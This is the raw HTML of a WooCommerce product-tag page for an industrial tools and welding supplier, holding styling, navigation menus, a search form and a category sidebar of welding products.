<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-l-spanner-7pcs-set term-2100 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;L Spanner 7Pcs Set&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
